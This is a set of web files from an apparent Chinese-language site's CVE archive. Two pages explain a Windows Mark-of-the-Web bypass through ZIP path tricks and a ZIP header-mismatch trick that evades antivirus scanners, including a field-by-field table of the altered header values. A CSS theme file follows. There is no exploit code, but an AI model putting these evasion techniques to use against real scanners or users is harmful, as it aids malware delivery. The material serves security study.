    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <title>CVE-2023-36584：Windows MOTW 标记绕过</title>
    <meta name="description" content="CVE-2023-36584 MOTW标记绕过技术归档 - 自动化系统逻辑盲点研究">
    <link rel="stylesheet" href="../../shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/pages/cve-detail.css?v=md3-8">
    <link rel="stylesheet" href="../../desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="../../mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body data-root="../../">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="../../index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
    <div class="page-container page-enter">
        <div class="nav-header">
            <a href="../index.html" class="back-link">&#x2190; 返回 CVE 归档</a>
        </div>

        <main class="content">
            <div class="title-section">
                <span class="cve-badge">CVE-2023-36584</span>
                <h1>Windows Mark-of-Web 标记绕过</h1>
                <div class="meta-info">
                    <span>2023年8月披露</span>
                    <span>厂商：Microsoft</span>
                    <span>CVSS：8.8（高危）</span>
                </div>
                <p class="summary">Windows 的 MOTW（Mark-of-Web）机制会给从网络下载的文件打上"来自互联网"的标记，Office 等程序据此限制文件权限。但通过 ZIP 内部文件的路径构造技巧，可以让释放出的文件逃脱 MOTW 标记，从而绕过 Office 保护模式，为后续攻击链铺路。</p>
            </div>

            <div class="card">
                <h2>MOTW 机制原理</h2>
                <p>Windows 通过 NTFS Alternate Data Stream（ADS）中的 <code>Zone.Identifier</code> 流来标记文件来源。浏览器下载文件时会写入 <code>ZoneId=3</code>（互联网区域），Office 据此启用保护模式（Protected View），限制宏执行、ActiveX 等危险操作。</p>
                <p>这个设计的初衷是防止用户直接打开从网络下载的恶意文档，是 Windows 深度防御体系的重要一环。</p>
            </div>

            <div class="card">
                <h2>绕过原理</h2>
                <div class="table-wrapper">
                    <table class="spec-table">
                        <thead>
                            <tr><th>环节</th><th>正常行为</th><th>绕过方式</th></tr>
                        </thead>
                        <tbody>
                            <tr><td>ZIP 下载</td><td>浏览器给 .zip 文件打上 ZoneId=3</td><td>这一步正常发生，ZIP 本身有 MOTW 标记</td></tr>
                            <tr><td>ZIP 释放</td><td>Windows 资源管理器应将 MOTW 传播给内部文件</td><td><strong>路径构造缺陷</strong>：使用 <code>../</code> 或特殊路径使文件释放到 ZIP 外部时，MOTW 传播失败</td></tr>
                            <tr><td>文件打开</td><td>Office 检测到 ZoneId=3，启用保护模式</td><td><strong>无 ZoneId</strong>，Office 认为文件来自本地，不限制</td></tr>
                            <tr><td>攻击链</td><td>保护模式阻止恶意内容执行</td><td>保护模式被绕过，可配合 CVE-2023-36884 实现 RCE</td></tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="card">
                <h2>实际效果</h2>
                <p>该漏洞本身不直接执行代码，但它是<strong>攻击链的关键一环</strong>：</p>
                <p><strong>CVE-2023-36584</strong>（绕过 MOTW）&#8594; 文件不受保护模式限制 &#8594; <strong>CVE-2023-36884</strong>（Office HTML 远程代码执行）&#8594; 完整 RCE。</p>
                <p>微软在 2023 年 8 月的深度防御更新中修复了此漏洞。该攻击链被国家级威胁行为者（APT）在野利用，目标包括政府、军事和外交机构。</p>
            </div>

            <div class="card">
                <h2>相关资料</h2>
                <ul class="ref-list">
                    <li><a href="https://msrc.microsoft.com/update-guide/vulnerability/CVE-2023-36584" class="ref-link">Microsoft 安全响应中心 CVE-2023-36584</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.microsoft.com/en-us/security/blog/2023/08/09/microsoft-august-2023-security-updates" class="ref-link">Microsoft 安全博客：2023年8月安全更新</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://isc.sans.edu/diary/30096" class="ref-link">SANS ISC：MOTW Bypass 技术分析</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.tenable.com/blog/cve-2023-36884-and-cve-2023-36584-attack-chain" class="ref-link">Tenable：漏洞链攻击深度分析</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://github.com/topics/cve-2023-36584" class="ref-link">GitHub 相关讨论与 PoC</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                </ul>
                <p class="ref-note">本页面属于"自动化系统的逻辑盲点研究"系列 | 归档时间：2026年6月</p>
            </div>
        </main>

        <footer class="footer">
            <p>技术归档 &#183; 仅供研究参考</p>
        </footer>
    </div>

    <script src="../../shared/js/nav-transition.js?v=md3-8"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
        document.querySelectorAll('.card').forEach(function(card, i) {
            card.style.setProperty('--stagger-index', i);
            card.classList.add('item-enter');
        });
    });
    </script>
    <!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
    <script src="../../shared/js/icons.js?v=md3-8"></script>
    <script src="../../shared/js/config.js?v=md3-8"></script>
    <script src="../../mobile/js/sidebar.js?v=md3-8"></script>
    <script>initSidebar();</script>
</body>
</html>
</file>

<file: cve/cves/cve-2026-0866.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
    <title>CVE-2026-0866：ZIP格式解析漏洞</title>
    <meta name="description" content="CVE-2026-0866 ZIP格式混淆漏洞技术归档 - 自动化系统逻辑盲点研究">
    <link rel="stylesheet" href="../../shared/css/theme.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/reset.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/transitions.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/components.css?v=md3-8">
    <link rel="stylesheet" href="../../shared/css/pages/cve-detail.css?v=md3-8">
    <link rel="stylesheet" href="../../desktop/css/layout.css?v=md3-9" media="screen">
    <link rel="stylesheet" href="../../mobile/css/layout.css?v=md3-9" media="screen">
</head>
<body data-root="../../">
<!-- 移动端：侧边栏遮罩 + 抽屉（桌面端 CSS 隐藏） -->
<div class="sidebar-mask" id="sidebarMask"></div>
<div class="sidebar" id="sidebar">
    <div class="sidebar-nav" id="sidebarNav"></div>
</div>
<div class="sub-topbar">ACGN NAVIGATION SYSTEM</div>
<div class="sub-masthead">
    <div class="sub-masthead-left">
        <button class="menu-btn" id="menuBtn" aria-label="菜单"><svg class="md-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M3 18h18v-2H3v2zm0-5h18v-2H3v2zm0-7v2h18V6H3z"/></svg></button>
        <div class="sub-logo">ACGN</div>
        <div class="sub-masthead-title">ACGN导航站</div>
    </div>
    <div class="sub-masthead-right">
        <a href="../../index.html" class="sub-back-btn">← 返回首页</a>
    </div>
</div>
    <div class="page-container page-enter">
        <div class="nav-header">
            <a href="../index.html" class="back-link">&#x2190; 返回 CVE 归档</a>
        </div>

        <main class="content">
            <div class="title-section">
                <span class="cve-badge">CVE-2026-0866</span>
                <h1>ZIP格式解析漏洞</h1>
                <div class="meta-info">
                    <span>2026年3月披露</span>
                    <span>发现者：Chris Aziz (Bombadil Systems)</span>
                    <span>CERT/CC：VU#976247</span>
                </div>
                <p class="summary">一个文件，头部说"我没压缩"，身体却是压缩的。大多数扫描器信了头部，于是放行。</p>
            </div>

            <div class="card">
                <h2>Local File Header 结构</h2>
                <div class="table-wrapper">
                    <table class="spec-table">
                        <thead>
                            <tr><th>偏移</th><th>长度</th><th>字段</th><th>正常值</th><th>攻击值</th></tr>
                        </thead>
                        <tbody>
                            <tr><td>0</td><td>4</td><td>签名</td><td colspan="2">0x04034b50（不变）</td></tr>
                            <tr><td>4</td><td>2</td><td>版本</td><td colspan="2">20（不变）</td></tr>
                            <tr><td>6</td><td>2</td><td>通用位标志</td><td colspan="2">0（不变）</td></tr>
                            <tr><td>8</td><td>2</td><td>压缩方法</td><td>8 (DEFLATE)</td><td><strong>0 (Stored)</strong></td></tr>
                            <tr><td>10</td><td>2</td><td>修改时间</td><td colspan="2">-</td></tr>
                            <tr><td>12</td><td>2</td><td>修改日期</td><td colspan="2">-</td></tr>
                            <tr><td>14</td><td>4</td><td>CRC-32</td><td>匹配压缩数据</td><td><strong>不匹配</strong></td></tr>
                            <tr><td>18</td><td>4</td><td>压缩后大小</td><td colspan="2">实际大小</td></tr>
                            <tr><td>22</td><td>4</td><td>未压缩大小</td><td colspan="2">实际大小</td></tr>
                        </tbody>
                    </table>
                </div>
            </div>

            <div class="card">
                <h2>实际效果</h2>
                <p>在 VirusTotal 测试中，<strong>51款杀毒引擎里有50款被绕过</strong>，绕过率约98%。</p>
                <p>标准解压工具（7-Zip、WinRAR、Windows 自带）无法正常处理此类文件。需要专用加载器强制解压。</p>
            </div>

            <div class="card">
                <h2>相关资料</h2>
                <ul class="ref-list">
                    <li><a href="https://www.kb.cert.org/vuls/id/976247" target="_blank" rel="noopener noreferrer" class="ref-link">CERT/CC VU#976247</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.opswat.com/blog" target="_blank" rel="noopener noreferrer" class="ref-link">OPSWAT 技术分析 (2026-04-01)</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://www.malwarebytes.com/blog" target="_blank" rel="noopener noreferrer" class="ref-link">Malwarebytes 分析 (2026-03-15)</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://isc.sans.edu/" target="_blank" rel="noopener noreferrer" class="ref-link">SANS ISC 分析 (Didier Stevens)</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                    <li><a href="https://github.com/search?q=CVE-2026-0866" target="_blank" rel="noopener noreferrer" class="ref-link">GitHub PoC 仓库</a> <span class="proxy-hint">&#x26A0; 需梯子</span></li>
                </ul>
                <p class="ref-note">本页面属于"自动化系统的逻辑盲点研究"系列 | 归档时间：2026年5月</p>
            </div>
        </main>

        <footer class="footer">
            <p>技术归档 &#183; 仅供研究参考</p>
        </footer>
    </div>

    <script src="../../shared/js/nav-transition.js?v=md3-8"></script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('.card').forEach(function(card, i) {
        card.style.setProperty('--stagger-index', i);
        card.classList.add('item-enter');
    });
});
</script>
<!-- 侧边栏(依赖 icons.js → config.js → sidebar.js) -->
<script src="../../shared/js/icons.js?v=md3-8"></script>
<script src="../../shared/js/config.js?v=md3-8"></script>
<script src="../../mobile/js/sidebar.js?v=md3-8"></script>
<script>initSidebar();</script>
</body>
</html>
</file>
<file: shared/css/theme.css>
/* ========== MD3 设计令牌:晴空蓝 + 雪雾白 ==========
   全站配色基础层。所有颜色集中在此,改一处全站生效。
   遵循 Material Design 3 (Material You) 明色主题规范。

   ⚠️ 两套变量体系并存:
   1. --md-*           供本项目手写 CSS 消费(十六进制)
   2. --mdui-color-*   供 mdui 组件库消费(RGB 逗号分隔数值,因 mdui 内部用 rgb(var(...)) 包裹)
      必须覆盖 -light 后缀的源变量(mdui 通过它映射到无后缀变量)
*/

:root {
    /* ========================================================
       一、本项目专用变量(十六进制,供手写 CSS 用)
       ======================================================== */

    /* ---- 主色 Primary(晴空蓝深调,保证 WCAG AA 对比度) ---- */
    --md-primary: #0B57D0;
    --md-on-primary: #FFFFFF;
    --md-primary-container: #D7E3FF;
    --md-on-primary-container: #001A41;

    /* ---- 次级色 Secondary ---- */
    --md-secondary: #565F71;
    --md-on-secondary: #FFFFFF;
    --md-secondary-container: #DAE2F9;
    --md-on-secondary-container: #131C2B;

    /* ---- 第三色 Tertiary(点缀) ---- */
    --md-tertiary: #705574;
    --md-tertiary-container: #FAD8FC;

    /* ---- 表面 Surface(雪雾白体系) ---- */
    --md-surface: #F8FBFF;            /* 页面底色:雪雾白 */
    --md-surface-dim: #DAD9E0;
    --md-surface-bright: #F8FBFF;
    --md-surface-container-lowest: #FFFFFF;
    --md-surface-container-low: #F2F3FA;
    --md-surface-container: #ECEEF6;   /* 卡片常用背景 */
    --md-surface-container-high: #E6E8F0;
    --md-surface-container-highest: #E1E2EC;
    --md-surface-variant: #E1E2EC;
    --md-on-surface: #1A1C1E;         /* 主文字 */
    --md-on-surface-variant: #44474F; /* 次文字 */

    /* ---- 轮廓 ---- */
    --md-outline: #74777F;
    --md-outline-variant: #C4C6D0;

    /* ---- 晴空蓝主题点缀(非 MD3 标准 token,项目专用) ---- */
    --sky-blue: #4A9FE8;              /* 渐变起点、图标、hover */
    --sky-blue-light: #7DBDF5;        /* 渐变中段 */
    --snow-white: #FAFCFE;            /* 卡片悬浮面 */
    --sky-gradient: linear-gradient(135deg, #4A9FE8 0%, #7DBDF5 100%);

    /* ---- 语义色(MD3 色板) ---- */
    --md-success: #2E7D32;
    --md-success-container: #B8F5C8;
    --md-on-success-container: #002106;
    --md-error: #BA1A1A;
    --md-error-container: #FFDAD6;
    --md-on-error-container: #410002;
    --md-warning: #B07000;
    --md-warning-container: #FFDFA6;
    --md-on-warning-container: #2A1700;

    /* ---- MD3 圆角令牌 ---- */
    --md-shape-xs: 4px;
    --md-shape-sm: 8px;
    --md-shape-md: 12px;
    --md-shape-lg: 16px;
    --md-shape-xl: 28px;
    --md-shape-full: 9999px;

    /* ---- MD3 海拔阴影(Elevation) ---- */
    --md-elevation-1: 0 1px 2px rgba(11, 87, 208, 0.06), 0 1px 3px rgba(11, 87, 208, 0.08);
    --md-elevation-2: 0 1px 2px rgba(11, 87, 208, 0.08), 0 2px 6px rgba(11, 87, 208, 0.10);
    --md-elevation-3: 0 4px 8px rgba(11, 87, 208, 0.10), 0 1px 3px rgba(11, 87, 208, 0.12);

    /* ---- MD3 动效曲线 ---- */
    --md-easing-standard: cubic-bezier(0.2, 0, 0, 1);
    --md-easing-emphasized: cubic-bezier(0.2, 0, 0, 1);
    --md-duration-short: 150ms;
    --md-duration-medium: 250ms;
    --md-duration-long: 400ms;

    color-scheme: light;

    /* ========================================================
       二、mdui 组件库变量覆盖(RGB 数值格式)
       必须用逗号分隔的 RGB 数值,因 mdui 内部消费形如 rgb(var(--mdui-color-primary))
       覆盖 -light 后缀的源变量;mdui 在明色主题下会把它映射到无后缀变量
       ======================================================== */

        /* Primary - 晴空蓝 */
        --mdui-color-primary-light: 11, 87, 208;              /* #0B57D0 */
        --mdui-color-on-primary-light: 255, 255, 255;
        --mdui-color-primary-container-light: 215, 227, 255;  /* #D7E3FF */
        --mdui-color-on-primary-container-light: 0, 26, 65;   /* #001A41 */

        /* Secondary */
        --mdui-color-secondary-light: 86, 95, 113;            /* #565F71 */
        --mdui-color-on-secondary-light: 255, 255, 255;
        --mdui-color-secondary-container-light: 218, 226, 249;/* #DAE2F9 */
        --mdui-color-on-secondary-container-light: 19, 28, 43;/* #131C2B */

        /* Tertiary */
        --mdui-color-tertiary-light: 112, 85, 116;            /* #705574 */
        --mdui-color-tertiary-container-light: 250, 216, 252;/* #FAD8FC */
        --mdui-color-on-tertiary-container-light: 56, 29, 60;

        /* Surface - 雪雾白体系 */
        --mdui-color-surface-light: 248, 251, 255;            /* #F8FBFF */
        --mdui-color-surface-dim-light: 218, 217, 224;        /* #DAD9E0 */
        --mdui-color-surface-bright-light: 248, 251, 255;
        --mdui-color-surface-container-lowest-light: 255, 255, 255;
        --mdui-color-surface-container-low-light: 242, 243, 250;   /* #F2F3FA */
        --mdui-color-surface-container-light: 236, 238, 246;  /* #ECEEF6 */
        --mdui-color-surface-container-high-light: 230, 232, 240; /* #E6E8F0 */
        --mdui-color-surface-container-highest-light: 225, 226, 236; /* #E1E2EC */
        --mdui-color-surface-variant-light: 225, 226, 236;    /* #E1E2EC */
        --mdui-color-on-surface-light: 26, 28, 30;            /* #1A1C1E */
        --mdui-color-on-surface-variant-light: 68, 71, 79;    /* #44474F */

        /* Background(与 surface 一致,雪雾白) */
        --mdui-color-background-light: 248, 251, 255;         /* #F8FBFF */
        --mdui-color-on-background-light: 26, 28, 30;

        /* Outline */
        --mdui-color-outline-light: 116, 119, 127;            /* #74777F */
        --mdui-color-outline-variant-light: 196, 198, 208;    /* #C4C6D0 */

        /* Error */
        --mdui-color-error-light: 186, 26, 26;                /* #BA1A1A */
        --mdui-color-on-error-light: 255, 255, 255;
        --mdui-color-error-container-light: 255, 218, 214;    /* #FFDAD6 */
        --mdui-color-on-error-container-light: 65, 0, 2;

        /* Inverse */
        --mdui-color-inverse-surface-light: 47, 48, 51;
        --mdui-color-inverse-on-surface-light: 243, 239, 244;
        --mdui-color-inverse-primary-light: 73, 159, 232;     /* #4A9FE8 反相 */

        /* 其他 */
        --mdui-color-surface-tint-color-light: 11, 87, 208;
        --mdui-color-scrim-light: 0, 0, 0;
        --mdui-color-shadow-light: 0, 0, 0;
    }

    /* ========================================================
       三、暗色主题令牌(晴空蓝暗色版)
       深蓝黑底 + 提亮的晴空蓝。激活方式:<html class="mdui-theme-dark">
       MD3 暗色规范:主色提亮、背景变深分级、对比度达 AA
       ======================================================== */
    :root,
    .mdui-theme-dark {
        /* 本项目 --md-* 暗色变量 */
        --md-primary: #A8C7FF;                  /* 晴空蓝提亮版(暗色模式主色) */
        --md-on-primary: #062E6F;
        --md-primary-container: #27477D;
        --md-on-primary-container: #D7E3FF;

        --md-secondary: #BBC7DB;
        --md-on-secondary: #253140;
        --md-secondary-container: #3B4858;
        --md-on-secondary-container: #D7E3F9;

        --md-tertiary: #D6BEE4;
        --md-tertiary-container: #3D2940;

        /* Surface - 深蓝黑分级体系 */
        --md-surface: #11131A;                  /* 页面底色:深蓝黑 */
        --md-surface-dim: #11131A;
        --md-surface-bright: #37393F;
        --md-surface-container-lowest: #0C0E14;
        --md-surface-container-low: #191C23;
        --md-surface-container: #1D2027;        /* 卡片常用背景 */
        --md-surface-container-high: #282B32;
        --md-surface-container-highest: #33363D;
        --md-surface-variant: #44474F;
        --md-on-surface: #E3E2EA;              /* 主文字 */
        --md-on-surface-variant: #C4C6D0;      /* 次文字 */

        --md-outline: #8E9099;
        --md-outline-variant: #44474F;

        /* 晴空蓝点缀(暗色版) */
        --sky-blue: #A8C7FF;
        --sky-blue-light: #7DBDF5;
        --snow-white: #191C23;
        --sky-gradient: linear-gradient(135deg, #A8C7FF 0%, #7DBDF5 100%);

        /* 语义色(暗色版,提亮) */
        --md-success: #8BDA8E;
        --md-success-container: #1B3D1F;
        --md-on-success-container: #A8F5B0;
        --md-error: #FFB4AB;
        --md-error-container: #5C1A1A;
        --md-on-error-container: #FFDAD6;
        --md-warning: #FFCC6B;
        --md-warning-container: #4A3500;
        --md-on-warning-container: #FFDFA6;

        /* 暗色阴影更深 */
        --md-elevation-1: 0 1px 3px rgba(0, 0, 0, 0.4), 0 1px 2px rgba(0, 0, 0, 0.6);
        --md-elevation-2: 0 2px 6px rgba(0, 0, 0, 0.5), 0 1px 2px rgba(0, 0, 0, 0.6);
        --md-elevation-3: 0 4px 12px rgba(0, 0, 0, 0.6), 0 1px 4px rgba(0, 0, 0, 0.6);

        /* mdui 组件库暗色变量覆盖 */
        --mdui-color-primary-dark: 168, 199, 255;            /* #A8C7FF */
        --mdui-color-on-primary-dark: 6, 46, 111;            /* #062E6F */
        --mdui-color-primary-container-dark: 39, 71, 125;    /* #27477D */
        --mdui-color-on-primary-container-dark: 215, 227, 255;

        --mdui-color-secondary-dark: 187, 199, 219;
        --mdui-color-on-secondary-dark: 37, 49, 64;
        --mdui-color-secondary-container-dark: 59, 72, 88;
        --mdui-color-on-secondary-container-dark: 215, 227, 249;

        --mdui-color-tertiary-dark: 214, 190, 228;
        --mdui-color-tertiary-container-dark: 61, 41, 64;
        --mdui-color-on-tertiary-container-dark: 250, 216, 252;

        --mdui-color-surface-dark: 17, 19, 26;               /* #11131A */
        --mdui-color-surface-dim-dark: 17, 19, 26;
        --mdui-color-surface-bright-dark: 55, 57, 63;
        --mdui-color-surface-container-lowest-dark: 12, 14, 20;
        --mdui-color-surface-container-low-dark: 25, 28, 35;
        --mdui-color-surface-container-dark: 29, 32, 39;     /* #1D2027 */
        --mdui-color-surface-container-high-dark: 40, 43, 50;
        --mdui-color-surface-container-highest-dark: 51, 54, 61;
        --mdui-color-surface-variant-dark: 68, 71, 79;
        --mdui-color-on-surface-dark: 227, 226, 234;         /* #E3E2EA */
        --mdui-color-on-surface-variant-dark: 196, 198, 208;

        --mdui-color-background-dark: 17, 19, 26;
        --mdui-color-on-background-dark: 227, 226, 234;

        --mdui-color-outline-dark: 142, 144, 153;
        --mdui-color-outline-variant-dark: 68, 71, 79;

        --mdui-color-error-dark: 255, 180, 171;
        --mdui-color-on-error-dark: 105, 0, 5;
        --mdui-color-error-container-dark: 147, 26, 26;
        --mdui-color-on-error-container-dark: 255, 218, 214;

        --mdui-color-inverse-surface-dark: 227, 226, 234;
        --mdui-color-inverse-on-surface-dark: 29, 32, 39;
        --mdui-color-inverse-primary-dark: 11, 87, 208;

        --mdui-color-surface-tint-color-dark: 168, 199, 255;
        --mdui-color-scrim-dark: 0, 0, 0;
        --mdui-color-shadow-dark: 0, 0, 0;
    }

    /* 自动模式:跟随系统暗色偏好时,应用暗色令牌
       mdui-theme-auto 会自动处理 mdui 变量;这里同步 --md-* */
    @media (prefers-color-scheme: dark) {
        .mdui-theme-auto {
            --md-primary: #A8C7FF;
            --md-on-primary: #062E6F;
            --md-primary-container: #27477D;
            --md-on-primary-container: #D7E3FF;
            --md-secondary: #BBC7DB;
            --md-secondary-container: #3B4858;
            --md-surface: #11131A;
            --md-surface-dim: #11131A;
            --md-surface-bright: #37393F;
            --md-surface-container-lowest: #0C0E14;
            --md-surface-container-low: #191C23;
            --md-surface-container: #1D2027;
            --md-surface-container-high: #282B32;
            --md-surface-container-highest: #33363D;
            --md-surface-variant: #44474F;
            --md-on-surface: #E3E2EA;
            --md-on-surface-variant: #C4C6D0;
            --md-outline: #8E9099;
            --md-outline-variant: #44474F;
            --sky-blue: #A8C7FF;
            --sky-blue-light: #7DBDF5;
            --snow-white: #191C23;
            --sky-gradient: linear-gradient(135deg, #A8C7FF 0%, #7DBDF5 100%);
            --md-success: #8BDA8E;
            --md-success-container: #1B3D1F;
            --md-on-success-container: #A8F5B0;
            --md-error: #FFB4AB;
            --md-error-container: #5C1A1A;
            --md-on-error-container: #FFDAD6;
            --md-warning: #FFCC6B;
            --md-warning-container: #4A3500;
            --md-on-warning-container: #FFDFA6;
            --md-elevation-1: 0 1px 3px rgba(0, 0, 0, 0.4), 0 1px 2px rgba(0, 0, 0, 0.6);
            --md-elevation-2: 0 2px 6px rgba(0, 0, 0, 0.5), 0 1px 2px rgba(0, 0, 0, 0.6);
            --md-elevation-3: 0 4px 12px rgba(0, 0, 0, 0.6), 0 1px 4px rgba(0, 0, 0, 0.6);
        }
    }

/* ---- MD3 state-layer 交互工具类 ----
   hover/active 时叠加半透明色层,所有可点击元素统一这套交互 */
.state-layer {
    position: relative;
    overflow: hidden;
}
.state-layer::after {
    content: '';
    position: absolute;
    inset: 0;
    background: currentColor;
    opacity: 0;
    transition: opacity var(--md-duration-short) var(--md-easing-standard);
    pointer-events: none;
    border-radius: inherit;
}
.state-layer:hover::after { opacity: 0.08; }
.state-layer:active::after { opacity: 0.12; }

/* ---- MD3 图标(.md-icon 通用样式) ----
   内联 SVG,fill=currentColor 自动跟随文字色(适配亮/暗主题)。
   尺寸通过 width/height 控制,默认 24px(标准 MD3 图标尺寸)。 */
.md-icon {
    width: 1em;
    height: 1em;
    font-size: 24px;
    display: inline-block;
    vertical-align: middle;
    flex-shrink: 0;
    fill: currentColor;
}
/* 图标尺寸变体:用于按钮内/小字号的图标 */
.md-icon.md-icon-sm { font-size: 18px; }
.md-icon.md-icon-xs { font-size: 14px; }
</file>
<file: shared/css/transitions.css>
